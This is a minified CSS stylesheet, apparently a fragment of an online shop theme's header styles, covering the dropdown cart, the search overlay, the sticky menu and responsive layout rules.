#dropdown-cart{position:absolute;top:100%;right:10px;z-index:999;-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.06),0 2px 2px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.06),0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 0 0 1px #0000000f,0 2px 2px #0000001a}.navigation-07 .wrapper-top-cart .cart-title{display:none}.navigation-07 #dropdown-cart{max-width:298px;width:100vw}.navigation-07 .search-form{-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;position:absolute;top:0;width:100%;z-index:3;height:120px;background-color:#eaeaea;visibility:hidden;opacity:0;transition:all .4s ease}.navigation-07 .quickSearchResultsWrap{width:100%;text-align:left}.wrapper_header_07.header-lang-style2 .is-sticky .fixed-right-menu .cart-fixed .cartCount{top:12px;right:6px;color:#fff;font-size:var(--font_size_minus2);font-weight:400;min-width:20px;line-height:18px;min-height:20px;padding:2px 0 0}.search-open .wrapper-overlay{display:block}.search-open .navigation-07 .fixed-right-menu .icon-search,.search-open .navigation-07 .header-bottom-right .icon-search{display:none}.search-open .header-07 .header-bottom-right .close-search{position:relative;left:auto;right:auto;transform:none;padding:7px 10px 6px}.search-open .navigation-07 .fixed-right-menu .close-search{position:relative;top:3px}.search-open .navigation-07 .search-form{visibility:visible;opacity:1;display:block}.wrapper-header .search-bar{height:120px;position:relative;margin:0 auto;width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;border:none!important;max-width:553px}.wrapper-header .search-bar .icon-search{padding:12px 0 10px;background-color:transparent;min-width:initial;border:none;width:50px;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.search-open .navigation-07 .search-form{position:fixed;top:0;bottom:0;background:#eaeaea}.search-open .navigation-07 .search-form{position:absolute;top:100%;left:0;right:0;width:100%;z-index:4;visibility:visible;cursor:pointer}.navigation-07 .input-group-field{border:none;background-color:#fff0;padding-top:10px;padding-bottom:8px;width:-moz-calc(100% - 50px);width:-webkit-calc(100% - 50px);width:-ms-calc(100% - 50px);width:calc(100% - 50px)}.wrapper-header .search-bar .icon-search svg{width:32px!important;height:32px!important;color:#ba7a2d}.navigation-07 .search-form .header-search__form{position:relative}.navigation-07 .input-group-field{font-size:34px;width:-moz-calc(100% - 52px);width:-webkit-calc(100% - 52px);width:-ms-calc(100% - 52px);width:calc(100% - 52px);text-align:left;line-height:23px;color:#bcbcbc;padding:10px 12px 8px}.search-open .wrapper-header .input-group-field{width:-moz-calc(100% - 52px);width:-webkit-calc(100% - 52px);width:-ms-calc(100% - 52px);width:calc(100% - 52px)}.search-open .navigation-07 .header-search{top:0;max-width:initial;width:100%;position:static}.search-open{overflow:auto}}@media (max-width:1199px){.wrapper_header_07.header_mobile_style_3 .navigation-07 .header-bottom-right .header-links{display:block}.wrapper_header_07.header_mobile_style_3 .navigation-07 .header-bottom-right .header-links .customer-links{display:flex}.wrapper_header_07.header_mobile_style_3 .navigation-07 .header-bottom-right .header-links .customer-links a svg{display:inline-block;stroke:none;position:relative;top:5px;margin-right:4px}.wrapper_header_07.header_mobile_style_3 .navigation-07 .header-links .customer-links a{font-size:15px;font-weight:400}.navigation-07 .header-bottom-right{display:inline-block}.navigation-07 .header-bottom-right .header-links{display:none}.navigation-07 .header-bottom-right .nav-wishlist{padding:0 20px 10px}.navigation-07 .header-bottom-right .nav-wishlist .wishlist svg{display:inline-block;stroke:none;position:relative;top:5px;margin-right:4px}.navigation-07 .site-nav .menu-lv-1>a,.navigation-07 .site-nav .mega-menu .menu-lv-2>a,.navigation-07 .site-nav .menu-mb-title,.navigation-07 .free-shipping-text,.navigation-07 .lang-currency-groups .btn-group .dropdown-label,.lang-currency-groups .btn-group .dropdown-item .text{font-size:var(--font_size_minus1)}.navigation-07 .site-nav .hide_pc .menu-lv-2 a,.navigation-07 .site-nav .mega-menu .d-md-flex .col-left .menu-lv-2 a,.navigation-07 .site-nav .mega-menu .menu-lv-2>a.menu__moblie{text-transform:uppercase;font-weight:600}.header-07 .wrapper-header-top{justify-content:center}.header-07 .wrapper-header-top .top-location,.navigation-07 .header-pc .center-groups,.navigation-07 .search-form{display:none}.navigation-07 .header-bottom-left .top-text-close{display:flex;justify-content:space-between;align-items:center;padding:5px 20px;position:relative}.header-07 .quickSearchResultsWrap .product-item .product-image img{max-width:100%}.header-07 .quickSearchResultsWrap .product-item .product-title{display:-webkit-box}.navigation-07 .header-links .customer-links{display:none}.navigation-07 .header-pc .right-groups{padding:15px 0 20px}}@media (max-width:551px){.header-07 .wrapper-header-top .top-message{padding:6px 20px}.wrapper_header_07.header-lang-style2 .lang-currency-groups .btn-group .img-icon{position:relative;top:-1px}}@media (max-width:320px){.header-07 .wrapper-header-top .top-message{padding:8px 0}}
/*# sourceMappingURL=/cdn/shop/t/16/assets/header-07.css.map?v=3661417032972525811675279936 */
